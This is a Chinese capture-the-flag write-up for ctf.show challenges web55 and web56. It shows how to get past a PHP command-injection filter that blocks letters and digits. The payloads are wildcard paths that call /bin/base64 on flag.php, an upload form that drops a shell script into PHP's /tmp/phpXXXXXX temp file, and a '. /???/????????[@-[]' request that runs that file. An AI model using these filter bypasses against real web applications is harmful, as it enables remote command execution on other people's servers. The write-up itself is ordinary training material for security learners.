web55

解法1





这道题把26个字母都禁用了,但是没有禁用数字,所以我们可以用bin目录下的一些重要的执行文件,例如cat、cp、chmod df、dmesg、gzip、kill、ls、mkdir、more、mount、rm、su、tar、base64等。

由于禁用字母,但base64内有数字,所以我们接下来的思路就是用通配符?来进行匹配。

?c=/bin/base64 flag.php这是我们实际要用的命令。



?c=/???/????64 ????.???这是用了通配符的命令,因为有64的存在所以,匹配的就会更精确。

然后解码

拿到flag

解法2

无字母数字webshell

我们可以上传一个post包,如果php接受了这个包,那么我们上传的文件就会被存在php的一个临时文件下(请求结束后会删除临时文件),这个临时文件默认文件名为/tmp/phpXXXXXX,

文件名的后六位是随机的大小写字母和数字,下面是一个post包

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>POST数据包POC</title>

</head>

<body>

<form action="http://14fde086-908c-45a7-a693-6e56815055af.challenge.ctf.show/" method="post" enctype="multipart/form-data">

<!--链接是当前打开的题目链接-->

<label for="file">文件名:</label>

<input type="file" name="file" id="file"><br>

<input type="submit" name="submit" value="提交">

</form>

</body>

</html>

下面是post包的html界面,我们随便上传一个文件,我这的1.txt很随意,没有具体含义,不影响做题。





然后我们开始bp抓包



接着鼠标右键把内容发送到repeater

把多余的东西删去

按图输入

?c=.%20/???/????????[@-[]#!/bin/shshell程序必须以"#!/bin/sh"开始,#! /bin/sh 是指此脚本使用/bin/sh来解释执行,#!是特殊的表示符,其后面跟的是解释此脚本的shell的路径

以及执行内容

tac flag.php最后拿到flag



web56

这一题比web55禁用的多了数字,所以bin的执行文件就用不了了,但我们还可以用无字母数字webshell。

步骤与web55类似

最后拿到flag

1934

1934

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?